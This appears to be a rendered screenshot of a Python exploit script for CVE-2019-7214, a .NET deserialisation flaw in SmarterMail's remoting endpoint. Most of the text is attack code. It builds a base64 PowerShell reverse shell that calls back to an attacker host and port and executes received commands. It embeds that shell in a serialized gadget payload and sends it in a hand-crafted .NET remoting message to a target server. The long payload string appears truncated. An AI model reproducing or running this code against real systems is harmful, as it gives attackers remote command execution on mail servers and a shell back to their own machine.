 5 # Vendor Hompage: https://www.smartertools.com/
6 # CVE: CVE-2019-7214
7 # Tested on: Windows 10 x64
8 # References:
9 # https://www.nccgroup.trust/uk/our-research/technical-advisory-multiple-vulnerabilities-in-smartermail/
10 #
11 # SmarterMail before build 6985 provides a .NET remoting endpoint
12 # which is vulnerable to a .NET deserialisation attack.
13 #
14 #!/usr/bin/python3
15
16 import base64
17 import socket
18 import sys
19 from struct import pack
20
21 HOST='192.168.144.65'
22 PORT=17001
23 LHOST='192.168.49.144'
24 LPORT=9998
25
26 psh_shell = '$client = New-Object System.Net.Sockets.TCPClient("'+LHOST+'",'+str(LPORT)+');$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -
TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 =$sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,
0,$sendbyte.Length);$stream.Flush()};$client.Close()'
27 psh_shell = psh_shell.encode('utf-16')[2:] # remove BOM
28 psh_shell = base64.b64encode(psh_shell)
29 psh_shell = psh_shell.ljust(1360, b' ')
30
31 payload = 'AAEAAAD/////
AQAAAAAAAAAMAgAAAElTeXN0ZW0sIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5BQEAAACEAVN5c3RlbS5Db2xsZWN0aW9ucy5HZW5lcmljLlNvcnRlZFNldGAxW1tTeXN0ZW0uU3RyaW5nLCBtc2NvcmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDd
32 payload = base64.b64decode(payload)
33 payload = payload.replace(bytes("X"*1360, 'utf-8'), psh_shell)
34
35 uri = bytes('tcp://{}:{}/Servers'.format(HOST, str(PORT)), 'utf-8')
36
37 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
38 s.connect((HOST,PORT))
39
40 msg = bytes()
41 msg += b'.NET' # Header
42 msg += b'\x01' # Version Major
43 msg += b'\x00' # Version Minor
44 msg += b'\x00\x00' # Operation Type
45 msg += b'\x00\x00' # Content Distribution
46 msg += pack('I', len(payload)) # Data Length
47 msg += b'\x04\x00' # URI Header
48 msg += b'\x01' # Data Type
49 msg += b'\x01' # Encoding - UTF8
50 msg += pack('I', len(uri)) # URI Length
51 msg += uri # URI
52 msg += b'\x00\x00' # Terminating Header
53 msg += payload # Data
54
55 s.send(msg)